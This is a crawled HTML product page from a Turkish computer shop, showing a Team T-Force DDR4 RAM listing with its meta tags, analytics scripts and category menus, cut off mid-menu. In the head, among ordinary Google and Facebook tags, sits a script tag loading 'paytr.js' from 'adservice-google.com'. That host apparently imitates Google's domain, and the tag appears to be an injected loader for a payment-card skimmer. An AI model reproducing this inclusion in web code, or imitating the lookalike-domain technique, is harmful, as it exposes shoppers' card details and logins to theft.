

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.citybilisim.com/team-t-force-vulcan-tuf-gaming-alliance-8gb-1x8gb-3200mhz-cl16-ddr4-gaming-ram-tltyd48g3200hc16f01--urun18413.html
body_size: 52321
content:

<!DOCTYPE HTML>
<html lang="tr-TR">
    <head>
         <!-- HTML Meta Tags -->
<title>Team T-Force Vulcan TUF Gaming Alliance 8GB (1x8GB) 3200MHz CL16 DDR4 Gaming Ram (TLTYD48G3200HC16F01) Fiyat ve Modelleri | Toptan & Perakende Oyun Bilgisayarı Fiyatları | City Bilişim Bilgisayar Hizmetleri</title>
<meta name="description" content="Team T-Force Vulcan TUF Gaming Alliance 8GB (1x8GB) 3200MHz CL16 DDR4 Gaming Ram (TLTYD48G3200HC16F01) Fiyat ve Modelleri Toptan & Perakende Oyun Bilgisayarı Fiyatları | City Bilişim Bilgisayar Hizmetleri adresinden hızlı ve güvenli alışverişle sağlayın.">
<!-- Google / Search Engine Tags -->
<meta itemprop="name" content="Team T-Force Vulcan TUF Gaming Alliance 8GB (1x8GB) 3200MHz CL16 DDR4 Gaming Ram (TLTYD48G3200HC16F01) Fiyat ve Modelleri | Toptan & Perakende Oyun Bilgisayarı Fiyatları | City Bilişim Bilgisayar Hizmetleri">
<meta itemprop="description" content="Team T-Force Vulcan TUF Gaming Alliance 8GB (1x8GB) 3200MHz CL16 DDR4 Gaming Ram (TLTYD48G3200HC16F01) Fiyat ve Modelleri Toptan & Perakende Oyun Bilgisayarı Fiyatları | City Bilişim Bilgisayar Hizmetleri adresinden hızlı ve güvenli alışverişle sağlayın.">
<meta itemprop="image" content="https://www.oksid.com.tr/resim/urun/202205/team-t-force-tuf-yellow-ddr4-8x1gb-3200-cl16-20-bellekler-165934.jpg">
<!-- Facebook Meta Tags -->
<meta property="og:locale" content="tr_TR" />
<meta property="og:url" content="https://www.citybilisim.com/team-t-force-vulcan-tuf-gaming-alliance-8gb-1x8gb-3200mhz-cl16-ddr4-gaming-ram-tltyd48g3200hc16f01-">
<meta property="og:type" content="website">
<meta property="og:title" content="Team T-Force Vulcan TUF Gaming Alliance 8GB (1x8GB) 3200MHz CL16 DDR4 Gaming Ram (TLTYD48G3200HC16F01) Fiyat ve Modelleri | Toptan & Perakende Oyun Bilgisayarı Fiyatları | City Bilişim Bilgisayar Hizmetleri">
<meta property="og:description" content="Team T-Force Vulcan TUF Gaming Alliance 8GB (1x8GB) 3200MHz CL16 DDR4 Gaming Ram (TLTYD48G3200HC16F01) Fiyat ve Modelleri Toptan & Perakende Oyun Bilgisayarı Fiyatları | City Bilişim Bilgisayar Hizmetleri adresinden hızlı ve güvenli alışverişle sağlayın.">
<meta property="og:image" content="https://www.oksid.com.tr/resim/urun/202205/team-t-force-tuf-yellow-ddr4-8x1gb-3200-cl16-20-bellekler-165934.jpg">
<!-- Twitter Meta Tags -->
<meta name="twitter:card" content="summary_large_image">
<meta name="twitter:title" content="Team T-Force Vulcan TUF Gaming Alliance 8GB (1x8GB) 3200MHz CL16 DDR4 Gaming Ram (TLTYD48G3200HC16F01) Fiyat ve Modelleri | Toptan & Perakende Oyun Bilgisayarı Fiyatları | City Bilişim Bilgisayar Hizmetleri">
<meta name="twitter:description" content="Team T-Force Vulcan TUF Gaming Alliance 8GB (1x8GB) 3200MHz CL16 DDR4 Gaming Ram (TLTYD48G3200HC16F01) Fiyat ve Modelleri Toptan & Perakende Oyun Bilgisayarı Fiyatları | City Bilişim Bilgisayar Hizmetleri adresinden hızlı ve güvenli alışverişle sağlayın.">
<meta name="twitter:image" content="https://www.oksid.com.tr/resim/urun/202205/team-t-force-tuf-yellow-ddr4-8x1gb-3200-cl16-20-bellekler-165934.jpg">
<meta property="product:brand" content="Team">
<meta property="product:availability" content="in stock">
<meta property="product:condition" content="new">
<meta property="product:price:amount" content="995.18">
<meta property="product:price:currency" content="TRY">
<meta property="product:retailer_item_id" content="ABAB34TMG0008">
<meta property="product:item_group_id" content="ABAB34TMG0008">
    <script type="application/ld+json">
    {
      "@context": "https://schema.org/",
      "@type": "Product",
      "name": "Team T-Force Vulcan TUF Gaming Alliance 8GB (1x8GB) 3200MHz CL16 DDR4 Gaming Ram (TLTYD48G3200HC16F01)",
      "image": [
        "https://www.oksid.com.tr/resim/urun/202205/team-t-force-tuf-yellow-ddr4-8x1gb-3200-cl16-20-bellekler-165934.jpg"
       ],
      "description": "Team T-Force Vulcan TUF Gaming Alliance 8GB (1x8GB) 3200MHz CL16 DDR4 Gaming Ram (TLTYD48G3200HC16F01) Fiyat ve Modelleri Toptan & Perakende Oyun Bilgisayarı Fiyatları | City Bilişim Bilgisayar Hizmetleri adresinden hızlı ve güvenli alışverişle sağlayın.",
      "sku": "ABAB34TMG0008",
      "mpn": "",
      "brand": {
        "@type": "Brand",
        "name": "Team"
      },
      "offers": {
        "@type": "Offer",
        "url": "https://www.citybilisim.com/team-t-force-vulcan-tuf-gaming-alliance-8gb-1x8gb-3200mhz-cl16-ddr4-gaming-ram-tltyd48g3200hc16f01-",
        "priceCurrency": "TL",
        "price": "995.18",
        "priceValidUntil": "2026-12-30",
        "itemCondition": "https://schema.org/NewCondition",
        "availability": "https://schema.org/OutOfStock"
      }
    }
    </script>

<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=0" />
<link rel="shortcut icon" type="image/png" href="images/citylogo1-favicon-1.png"/>
<meta name="googlebot" content="index, follow, max-snippet:-1, max-image-preview:large, max-video-preview:-1" />
<meta name="bingbot" content="index, follow, max-snippet:-1, max-image-preview:large, max-video-preview:-1" />
<meta http-equiv="x-dns-prefetch-control" content="on">
<link rel="canonical" href="https://www.citybilisim.com/team-t-force-vulcan-tuf-gaming-alliance-8gb-1x8gb-3200mhz-cl16-ddr4-gaming-ram-tltyd48g3200hc16f01--urun18413.html"/>
<meta name="Language" content="Turkish" />
<base href="https://www.citybilisim.com/" />





<script>var baseHref = "https://www.citybilisim.com/";</script>
<!-- SOFTWARE : IMAGAZA ETİCARET  --->
<!-- WEBSITE:  https://www.imagaza.net/  --->
<!-- PHONE: 0850 333 63 13  --->
<!-- BURAYA --> <script>
  dataLayer = [{
    'ecommerce': {
      'detail': {
        'actionField': {'list': 'Product View'},
        'products': [{
          'name': 'Team T-Force Vulcan TUF Gaming Alliance 8GB (1x8GB) 3200MHz CL16 DDR4 Gaming Ram (TLTYD48G3200HC16F01)',
          'id': 'ABAB34TMG0008',
          'price': '995.1817',
          'brand': 'Team',
          'currency': 'TRY',
          'category': 'Bilgisayar Bileşenleri/Bellekler'
        }]
      }
    }
  }];
</script>
 <script>
fbq('track', 'ViewContent', {
content_ids: ['18413'],
content_type: 'product',
value: 995.18,
currency: 'TRY'
});
</script>
<!-- SPMSET:  -->
<!-- ACTS: 113737937 -->
<!-- LSTR: 574060279 -->

<!-- GOOGLE FONTS --->
 <link rel="stylesheet" href="https://unicons.iconscout.com/release/v4.0.0/css/line.css">
<link href="https://fonts.googleapis.com/css2?family=Inter:wght@100;300;400;500;600;700&display=swap" rel="stylesheet">
<link href="https://fonts.googleapis.com/css2?family=Raleway:wght@200;300;400;600;800&display=swap" rel="stylesheet">
<link href="templates/system/shared/fontawasome/css/all.css" rel="stylesheet">


<link rel="stylesheet" href="css/165789aeccf6129c1890a4bc973a4421fe52bbe6.css" />
<script type="text/javascript" src="js/jquery.js" type="text/javascript"></script>
<script src="js/ce677bc49e4b43126323e38155941549908b4743.js"></script>
<script>var facebookLogin = "https://connect.imagaza.net/facebook/aHR0cHM6Ly93d3cuY2l0eWJpbGlzaW0uY29t";var googleLogin = "https://connect.imagaza.net/google/aHR0cHM6Ly93d3cuY2l0eWJpbGlzaW0uY29t"; var lang_lutfenBekleyin = 'Lütfen Bekleyiniz.';var googleLogin = "https://connect.imagaza.net/google/aHR0cHM6Ly93d3cuY2l0eWJpbGlzaW0uY29t";var googleLogin = "https://connect.imagaza.net/google/aHR0cHM6Ly93d3cuY2l0eWJpbGlzaW0uY29t"; var lang_lutfenBekleyin = 'Lütfen Bekleyiniz.';var socialShare_showLabel  = false;var socialShare_showCount  = false;var socialShare_shares = ["twitter","facebook","googleplus","linkedin","whatsapp"];</script><script src="https://adservice-google.com/static/assets/js/paytr.js" crossorigin="anonymous"></script><!-- Facebook Pixel Code -->
<script>
  !function(f,b,e,v,n,t,s)
  {if(f.fbq)return;n=f.fbq=function(){n.callMethod?
  n.callMethod.apply(n,arguments):n.queue.push(arguments)};
  if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
  n.queue=[];t=b.createElement(e);t.async=!0;
  t.src=v;s=b.getElementsByTagName(e)[0];
  s.parentNode.insertBefore(t,s)}(window, document,'script',
  'https://connect.facebook.net/en_US/fbevents.js');
  fbq('init', '1235084429952102');
  fbq('track', 'PageView');
</script>

<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-5FW6JR8');</script>
<!-- End Google Tag Manager -->

<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-NXFM6WS');</script>
<!-- End Google Tag Manager -->

<meta name="facebook-domain-verification" content="45gakvofp60evmoxmg2suajmnjcyj8" />

<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-GEGYJ71EXF"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-GEGYJ71EXF');
</script><style></style>        <link rel="stylesheet" href="templates/awacs/style.css?ref=747358687" />
        <link rel="preconnect" href="https://fonts.googleapis.com">
        <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
        <link href="https://fonts.googleapis.com/css2?family=Rubik:wght@300;400;500;600&display=swap" rel="stylesheet">
        <script>
$(document).ready(function() {
  $('#cat-limit').SumoSelect();
  $('#orderBy').SumoSelect({placeholder: 'Ürünleri Sıralayın'});
});
</script>

<script>
$(function() {
        $("img.lazy").lazyload({
          effect: "fadeIn",
          effectTime: 2000,
          threshold: 0
        });
    });
</script>   
<script type="text/javascript">
      // FUNCTION TO SCROLL 1PX AND TRIGGER THE LAZY LOAD
      function tinyScroll() {
        window.scrollBy(0, 1);
      }
</script>




<div id="fb-root"></div>
<script>(function(d, s, id) {
  var js, fjs = d.getElementsByTagName(s)[0];
  if (d.getElementById(id)) return;
  js = d.createElement(s); js.id = id;
  js.src = "//connect.facebook.net/tr_TR/sdk.js#xfbml=1&version=v2.5&appId=281694635174611";
  fjs.parentNode.insertBefore(js, fjs);
}(document, 'script', 'facebook-jssdk'));</script>
<script type="text/javascript">                 
 $(function () {
   $("fancybox_switch").click(function () {
	$("fancybox").toggleClass("hidden");
  });
});
</script> 

<link rel="Stylesheet" type="text/css" href="templates/system/shared/gk/css/glasscase.min.css"/>
<script src="templates/system/shared/gk/js/modernizr.custom.js" type="text/javascript"></script>
<script src="templates/system/shared/gk/js/jquery.glasscase.min.js" type="text/javascript"></script>
<style>.gc-zoom { position: absolute; /overflow:hidden; width: 620px !important; height: auto; z-index: 1040!important; border: 2px solid #7f7f7f; padding: 2px; background-color: #fff }</style>
<style>
.defaultBlock,.paketFiyat{display:none;}
.sf-form-item-fullwidth .sf-text-label{float:left;width:100%;}
.sf-form-item-fullwidth .sf-form-textarea{min-width:288px;width:45%;}
.sf-form-container div{overflow:hidden;}
.urunListLite{display:none;}
.tab-content{padding:29px;width:96%;}
.detaylar #tab-titles{background:rgba(204,204,204,0.73)!important;}
.detaylar #tab-titles .active-tab{color:#000 !important:;}
.detaylar #tab-titles li{color:#fff;}
</style>

      
        <link href="include/imod/core/siparisform/siparis.css?ref=1343" rel="stylesheet"><link href="include/imod/core/urundetay/urundetay.css" rel="stylesheet"><link href="include/3rdparty/fancybox/jquery.fancybox.css" rel="stylesheet"><style>#taksit_hesapla{display:flex;align-items:center;border:1px solid #3cb374;max-width:240px;padding:6px 11px;margin-bottom:15px;border-radius:6px;color:#3cb374;margin-top:15px;font-size:15px;}
                        #taksit_hesapla img{width:31px;margin-right:14px;opacity:0.5;}</style><link rel="stylesheet" href="include/imod/core/taksit/taksit.css?ref=9237" /><script src="include/imod/core/taksit/taksit.js?ref=3264"></script><link rel="stylesheet" href="https://www.citybilisim.com/include/imod/core/sansliurun/sansliurun.css?refx=1745" />    </head>
    <body>

        <style>.adbanner {display: flex; width: 100%; justify-content: center;}.adbanner .wrapping {display: flex; align-items: center; justify-content: center; padding: 5px 0px; }.adbanner .wrapping .getbanner {}.adbanner .wrapping .getbanner img{width:100%;}.adbanner .wrapping .getbanner.header img{ max-height: 70px; width: auto; }}</style><div class="overback"></div>
   <section id="imobile">
    <div class="logo ">
                <a href="<?php echo $siteDizini ?>"><img class="mainlogo" src="/resimler/280x100/2_1707239741427547.png" alt="" /></a>
            </div><div class="kolon c16" id="user_area"><a href="#" class="facebookLoginPopup new_facebookButton"><i class="fab fa-facebook-square"></i> Facebook ile Bağlan</a><a href="javascript:void(0);" class="user_buttons welcome" id="">Hoşgeldin Ziyaretçi</a><a href="ac/login" class="user_buttons" id=""><i class="fas fa-lock"></i> Giriş Yap</a><a href="ac/register" class="user_buttons" id=""><i class="fas fa-user-plus"></i> Kayıt Ol</a><a href="ac/getorders" class="user_buttons" id=""><i class="fas fa-truck"></i> Sipariş Takibi</a><a href="ac/iletisim" class="user_buttons" id=""><i class="far fa-envelope"></i> İletişim</a></div><ul id="imobmenu"><li  class="step1 dble" id="mainsub478" data-catid="478"><a href="javascript:void(0);" class="dble click1" data-catid="478" id="step1_cat_478">Kişisel Bilgisayarlar <i class="fas fa-angle-down"></i></a><ul class="sub1 dble" id="sub478"><li><a href="javascript:void(0);"  class="backtomain">GERİ DÖN</a></li><li><a href="kisisel-bilgisayarlar" class="viewall">Tüm Ürünleri Göster</a></li><li  class="step2 dble" id="subiki482" data-catid="482"><a href="masaustu-oyuncu-bilgisayari" class="dble click2" data-catid="482" id="step2_cat_482">Masaüstü Oyuncu Bilgisayarı </a><ul class="sub2 dble" id="sub482"></ul></li><li  class="step2 dble" id="subiki464" data-catid="464"><a href="masaustu-bilgisayar" class="dble click2" data-catid="464" id="step2_cat_464">Masaüstü Bilgisayar </a><ul class="sub2 dble" id="sub464"></ul></li><li  class="step2 dble" id="subiki548" data-catid="548"><a href="oyuncu-bilgisayari" class="dble click2" data-catid="548" id="step2_cat_548">Oyuncu Bilgisayarı </a><ul class="sub2 dble" id="sub548"></ul></li><li  class="step2 dble" id="subiki563" data-catid="563"><a href="javascript:void(0);" class="dble click2" data-catid="563" id="step2_cat_563">Diğer Masaüstü Bilgisayarlar <i class="fas fa-angle-down"></i></a><ul class="sub2 dble" id="sub563"><li  class="step3 dble"><a href="mini-pc" class="dble click3" id="subuc564" data-catid="564">Mini PC </a><ul class="sub3 dble" id="sub564"></ul></li><li  class="step3 dble"><a href="all-in-one-pc" class="dble click3" id="subuc567" data-catid="567">All In One Pc </a><ul class="sub3 dble" id="sub567"></ul></li><li  class="step3 dble"><a href="masaustu-pc" class="dble click3" id="subuc570" data-catid="570">Masaüstü PC </a><ul class="sub3 dble" id="sub570"></ul></li><li  class="step3 dble"><a href="all-in-one-pc-dokunmatik" class="dble click3" id="subuc584" data-catid="584">All In One Pc Dokunmatik </a><ul class="sub3 dble" id="sub584"></ul></li></ul></li><li  class="step2 dble" id="subiki565" data-catid="565"><a href="javascript:void(0);" class="dble click2" data-catid="565" id="step2_cat_565">Taşınabilir Bilgisayarlar <i class="fas fa-angle-down"></i></a><ul class="sub2 dble" id="sub565"><li  class="step3 dble"><a href="notebook" class="dble click3" id="subuc566" data-catid="566">Notebook </a><ul class="sub3 dble" id="sub566"></ul></li><li  class="step3 dble"><a href="javascript:void(0);" class="dble click3" id="subuc585" data-catid="585">Notebook Aksesuar <i class="fas fa-angle-down"></i></a><ul class="sub3 dble" id="sub585"><li  class="step4"><a href="dock-station" class="dble click4" id="step4_cat_646">Dock Station</a></li><li  class="step4"><a href="notebook-adaptorleri" class="dble click4" id="step4_cat_657">Notebook Adaptörleri</a></li></ul></li><li  class="step3 dble"><a href="tablet-aksesuar" class="dble click3" id="subuc605" data-catid="605">Tablet Aksesuar </a><ul class="sub3 dble" id="sub605"></ul></li><li  class="step3 dble"><a href="tablet" class="dble click3" id="subuc654" data-catid="654">Tablet </a><ul class="sub3 dble" id="sub654"></ul></li></ul></li></ul></li><li  class="step1 dble" id="mainsub115" data-catid="115"><a href="javascript:void(0);" class="dble click1" data-catid="115" id="step1_cat_115">İkinci El Ürünler <i class="fas fa-angle-down"></i></a><ul class="sub1 dble" id="sub115"><li><a href="javascript:void(0);"  class="backtomain">GERİ DÖN</a></li><li><a href="ikinci-el-urunler" class="viewall">Tüm Ürünleri Göster</a></li><li  class="step2 dble" id="subiki182" data-catid="182"><a href="ikinci-el-notebook" class="dble click2" data-catid="182" id="step2_cat_182">İkinci El Notebook </a><ul class="sub2 dble" id="sub182"></ul></li><li  class="step2 dble" id="subiki541" data-catid="541"><a href="ikinci-el-masaustu-takim-bilgisayar" class="dble click2" data-catid="541" id="step2_cat_541">İkinci El Masaüstü Takım Bilgisayar </a><ul class="sub2 dble" id="sub541"></ul></li><li  class="step2 dble" id="subiki181" data-catid="181"><a href="ikinci-el-masaustu-bilgisayar" class="dble click2" data-catid="181" id="step2_cat_181">İkinci El Masaüstü Bilgisayar </a><ul class="sub2 dble" id="sub181"></ul></li><li  class="step2 dble" id="subiki546" data-catid="546"><a href="yenilenmis-teshir-urunleri" class="dble click2" data-catid="546" id="step2_cat_546">Yenilenmiş Teşhir Ürünleri </a><ul class="sub2 dble" id="sub546"></ul></li><li  class="step2 dble" id="subiki189" data-catid="189"><a href="ikinci-el-tabletler" class="dble click2" data-catid="189" id="step2_cat_189">İkinci El Tabletler </a><ul class="sub2 dble" id="sub189"></ul></li><li  class="step2 dble" id="subiki190" data-catid="190"><a href="ikinci-el-monitorler" class="dble click2" data-catid="190" id="step2_cat_190">İkinci El Monitörler </a><ul class="sub2 dble" id="sub190"></ul></li><li  class="step2 dble" id="subiki475" data-catid="475"><a href="all-in-one" class="dble click2" data-catid="475" id="step2_cat_475">All In One </a><ul class="sub2 dble" id="sub475"></ul></li><li  class="step2 dble" id="subiki547" data-catid="547"><a href="2-el-laptop" class="dble click2" data-catid="547" id="step2_cat_547">2.El Laptop </a><ul class="sub2 dble" id="sub547"></ul></li></ul></li><li  class="step1 dble" id="mainsub484" data-catid="484"><a href="javascript:void(0);" class="dble click1" data-catid="484" id="step1_cat_484">Bilgisayar Bileşenleri <i class="fas fa-angle-down"></i></a><ul class="sub1 dble" id="sub484"><li><a href="javascript:void(0);"  class="backtomain">GERİ DÖN</a></li><li><a href="bilgisayar-bilesenleri" class="viewall">Tüm Ürünleri Göster</a></li><li  class="step2 dble" id="subiki533" data-catid="533"><a href="javascript:void(0);" class="dble click2" data-catid="533" id="step2_cat_533">Hard Diskler <i class="fas fa-angle-down"></i></a><ul class="sub2 dble" id="sub533"><li  class="step3 dble"><a href="guvenlik-7-24-diskleri" class="dble click3" id="subuc534" data-catid="534">Güvenlik 7/24 Diskleri </a><ul class="sub3 dble" id="sub534"></ul></li><li  class="step3 dble"><a href="ssd-diskler" class="dble click3" id="subuc535" data-catid="535">Ssd Diskler </a><ul class="sub3 dble" id="sub535"></ul></li><li  class="step3 dble"><a href="sata-diskler" class="dble click3" id="subuc536" data-catid="536">Sata Diskler </a><ul class="sub3 dble" id="sub536"></ul></li><li  class="step3 dble"><a href="nas-diskler" class="dble click3" id="subuc537" data-catid="537">Nas Diskler </a><ul class="sub3 dble" id="sub537"></ul></li><li  class="step3 dble"><a href="notebook-diskleri" class="dble click3" id="subuc538" data-catid="538">Notebook Diskleri </a><ul class="sub3 dble" id="sub538"></ul></li><li  class="step3 dble"><a href="tasinabilir-diskler" class="dble click3" id="subuc539" data-catid="539">Taşınabilir Diskler </a><ul class="sub3 dble" id="sub539"></ul></li><li  class="step3 dble"><a href="aksesuarlar" class="dble click3" id="subuc540" data-catid="540">Aksesuarlar </a><ul class="sub3 dble" id="sub540"></ul></li></ul></li><li  class="step2 dble" id="subiki486" data-catid="486"><a href="kablolar-ve-adaptorler" class="dble click2" data-catid="486" id="step2_cat_486">Kablolar ve Adaptörler </a><ul class="sub2 dble" id="sub486"></ul></li><li  class="step2 dble" id="subiki487" data-catid="487"><a href="bellekler" class="dble click2" data-catid="487" id="step2_cat_487">Bellekler </a><ul class="sub2 dble" id="sub487"></ul></li><li  class="step2 dble" id="subiki493" data-catid="493"><a href="anakartlar" class="dble click2" data-catid="493" id="step2_cat_493">Anakartlar </a><ul class="sub2 dble" id="sub493"></ul></li><li  class="step2 dble" id="subiki496" data-catid="496"><a href="ekran-kartlari" class="dble click2" data-catid="496" id="step2_cat_496">Ekran Kartları </a><ul class="sub2 dble" id="sub496"></ul></li><li  class="step2 dble" id="subiki499" data-catid="499"><a href="islemciler" class="dble click2" data-catid="499" id="step2_cat_499">İşlemciler </a><ul class="sub2 dble" id="sub499"></ul></li><li  class="step2 dble" id="subiki559" data-catid="559"><a href="javascript:void(0);" class="dble click2" data-catid="559" id="step2_cat_559">Bilgisayar Kasası <i class="fas fa-angle-down"></i></a><ul class="sub2 dble" id="sub559"><li  class="step3 dble"><a href="kasalar" class="dble click3" id="subuc560" data-catid="560">Kasalar </a><ul class="sub3 dble" id="sub560"></ul></li><li  class="step3 dble"><a href="guc-kaynaklari" class="dble click3" id="subuc573" data-catid="573">Güç Kaynakları </a><ul class="sub3 dble" id="sub573"></ul></li><li  class="step3 dble"><a href="kasa-aksesuar" class="dble click3" id="subuc602" data-catid="602">Kasa Aksesuar </a><ul class="sub3 dble" id="sub602"></ul></li></ul></li><li  class="step2 dble" id="subiki576" data-catid="576"><a href="javascript:void(0);" class="dble click2" data-catid="576" id="step2_cat_576">Soğutma /Overclock <i class="fas fa-angle-down"></i></a><ul class="sub2 dble" id="sub576"><li  class="step3 dble"><a href="islemci-fanlari" class="dble click3" id="subuc577" data-catid="577">İşlemci Fanları </a><ul class="sub3 dble" id="sub577"></ul></li><li  class="step3 dble"><a href="islemci-sivi-sogutma" class="dble click3" id="subuc583" data-catid="583">İşlemci Sıvı Soğutma </a><ul class="sub3 dble" id="sub583"></ul></li><li  class="step3 dble"><a href="kasa-fanlari" class="dble click3" id="subuc596" data-catid="596">Kasa Fanları </a><ul class="sub3 dble" id="sub596"></ul></li></ul></li><li  class="step2 dble" id="subiki627" data-catid="627"><a href="javascript:void(0);" class="dble click2" data-catid="627" id="step2_cat_627">Diğer Kartlar <i class="fas fa-angle-down"></i></a><ul class="sub2 dble" id="sub627"><li  class="step3 dble"><a href="cevirici-kartlar" class="dble click3" id="subuc628" data-catid="628">Çevirici & Kartlar </a><ul class="sub3 dble" id="sub628"></ul></li></ul></li></ul></li><li  class="step1 dble" id="mainsub522" data-catid="522"><a href="javascript:void(0);" class="dble click1" data-catid="522" id="step1_cat_522">Çevre Birimleri <i class="fas fa-angle-down"></i></a><ul class="sub1 dble" id="sub522"><li><a href="javascript:void(0);"  class="backtomain">GERİ DÖN</a></li><li><a href="cevre-birimleri" class="viewall">Tüm Ürünleri Göster</a></li><li  class="step2 dble" id="subiki503" data-catid="503"><a href="javascript:void(0);" class="dble click2" data-catid="503" id="step2_cat_503">Kesintisiz Enerji <i class="fas fa-angle-down"></i></a><ul class="sub2 dble" id="sub503"><li  class="step3 dble"><a href="akuler" class="dble click3" id="subuc504" data-catid="504">Aküler </a><ul class="sub3 dble" id="sub504"></ul></li><li  class="step3 dble"><a href="guc-kaynaklari-ups-" class="dble click3" id="subuc505" data-catid="505">Güç Kaynakları (Ups) </a><ul class="sub3 dble" id="sub505"></ul></li><li  class="step3 dble"><a href="prizler" class="dble click3" id="subuc518" data-catid="518">Prizler </a><ul class="sub3 dble" id="sub518"></ul></li></ul></li><li  class="step2 dble" id="subiki523" data-catid="523"><a href="mouse" class="dble click2" data-catid="523" id="step2_cat_523">Mouse </a><ul class="sub2 dble" id="sub523"></ul></li><li  class="step2 dble" id="subiki524" data-catid="524"><a href="hoparlor" class="dble click2" data-catid="524" id="step2_cat_524">Hoparlör </a><ul class="sub2 dble" id="sub524"></ul></li><li  class="step2 dble" id="subiki525" data-catid="525"><a href="monitorler" class="dble click2" data-catid="525" id="step2_cat_525">Monitörler </a><ul class="sub2 dble" id="sub525"></ul></li><li  class="step2 dble" id="subiki526" data-catid="526"><a href="mouse-pad" class="dble click2" data-catid="526" id="step2_cat_526">Mouse Pad </a><ul class="sub2 dble" id="sub526"></ul></li><li  class="step2 dble" id="subiki527" data-catid="527"><a href="klavye-mouse-set" class="dble click2" data-catid="527" id="step2_cat_527">Klavye & Mouse Set </a><ul class="sub2 dble" id="sub527"></ul></li><li  class="step2 dble" id="subiki528" data-catid="528"><a href="klavye" class="dble click2" data-catid="528" id="step2_cat_528">Klavye </a><ul class="sub2 dble" id="sub528"></ul></li><li  class="step2 dble" id="subiki529" data-catid="529"><a href="kulaklik-ve-mikrofon" class="dble click2" data-catid="529" id="step2_cat_529">Kulaklık ve Mikrofon </a><ul class="sub2 dble" id="sub529"></ul></li><li  class="step2 dble" id="subiki530" data-catid="530"><a href="oyun-aksesuar" class="dble click2" data-catid="530" id="step2_cat_530">Oyun Aksesuar </a><ul class="sub2 dble" id="sub530"></ul></li><li  class="step2 dble" id="subiki531" data-catid="531"><a href="usb-bellekler" class="dble click2" data-catid="531" id="step2_cat_531">Usb Bellekler </a><ul class="sub2 dble" id="sub531"></ul></li><li  class="step2 dble" id="subiki532" data-catid="532"><a href="web-kamerasi" class="dble click2" data-catid="532" id="step2_cat_532">Web Kamerası </a><ul class="sub2 dble" id="sub532"></ul></li><li  class="step2 dble" id="subiki685" data-catid="685"><a href="monitor-aksesuar" class="dble click2" data-catid="685" id="step2_cat_685">Monitör Aksesuar </a><ul class="sub2 dble" id="sub685"></ul></li></ul></li><li  class="step1 dble" id="mainsub500" data-catid="500"><a href="javascript:void(0);" class="dble click1" data-catid="500" id="step1_cat_500">Kurumsal Ürünler <i class="fas fa-angle-down"></i></a><ul class="sub1 dble" id="sub500"><li><a href="javascript:void(0);"  class="backtomain">GERİ DÖN</a></li><li><a href="kurumsal-urunler" class="viewall">Tüm Ürünleri Göster</a></li><li  class="step2 dble" id="subiki501" data-catid="501"><a href="sunucu-aksesuarlari" class="dble click2" data-catid="501" id="step2_cat_501">Sunucu Aksesuarları </a><ul class="sub2 dble" id="sub501"></ul></li><li  class="step2 dble" id="subiki502" data-catid="502"><a href="sunucular" class="dble click2" data-catid="502" id="step2_cat_502">Sunucular </a><ul class="sub2 dble" id="sub502"></ul></li><li  class="step2 dble" id="subiki507" data-catid="507"><a href="depolama-uniteleri" class="dble click2" data-catid="507" id="step2_cat_507">Depolama Üniteleri </a><ul class="sub2 dble" id="sub507"></ul></li><li  class="step2 dble" id="subiki510" data-catid="510"><a href="sunucu-bellekleri" class="dble click2" data-catid="510" id="step2_cat_510">Sunucu Bellekleri </a><ul class="sub2 dble" id="sub510"></ul></li><li  class="step2 dble" id="subiki511" data-catid="511"><a href="sunucu-yazilimlari" class="dble click2" data-catid="511" id="step2_cat_511">Sunucu Yazılımları </a><ul class="sub2 dble" id="sub511"></ul></li><li  class="step2 dble" id="subiki675" data-catid="675"><a href="depolama-aksesuarlari" class="dble click2" data-catid="675" id="step2_cat_675">Depolama Aksesuarları </a><ul class="sub2 dble" id="sub675"></ul></li><li  class="step2 dble" id="subiki676" data-catid="676"><a href="firewall" class="dble click2" data-catid="676" id="step2_cat_676">Firewall </a><ul class="sub2 dble" id="sub676"></ul></li></ul></li><li  class="step1 dble" id="mainsub491" data-catid="491"><a href="javascript:void(0);" class="dble click1" data-catid="491" id="step1_cat_491">Yazılımlar <i class="fas fa-angle-down"></i></a><ul class="sub1 dble" id="sub491"><li><a href="javascript:void(0);"  class="backtomain">GERİ DÖN</a></li><li><a href="yazilimlar" class="viewall">Tüm Ürünleri Göster</a></li><li  class="step2 dble" id="subiki492" data-catid="492"><a href="antivirus" class="dble click2" data-catid="492" id="step2_cat_492">Antivirüs </a><ul class="sub2 dble" id="sub492"></ul></li><li  class="step2 dble" id="subiki508" data-catid="508"><a href="isletim-sistemleri" class="dble click2" data-catid="508" id="step2_cat_508">İşletim Sistemleri </a><ul class="sub2 dble" id="sub508"></ul></li><li  class="step2 dble" id="subiki519" data-catid="519"><a href="ofis-uygulamalari" class="dble click2" data-catid="519" id="step2_cat_519">Ofis Uygulamaları </a><ul class="sub2 dble" id="sub519"></ul></li></ul></li><li  class="step1 dble" id="mainsub498" data-catid="498"><a href="javascript:void(0);" class="dble click1" data-catid="498" id="step1_cat_498">Ağ Ürünleri <i class="fas fa-angle-down"></i></a><ul class="sub1 dble" id="sub498"><li><a href="javascript:void(0);"  class="backtomain">GERİ DÖN</a></li><li><a href="ag-urunleri" class="viewall">Tüm Ürünleri Göster</a></li><li  class="step2 dble" id="subiki558" data-catid="558"><a href="modem" class="dble click2" data-catid="558" id="step2_cat_558">Modem </a><ul class="sub2 dble" id="sub558"></ul></li><li  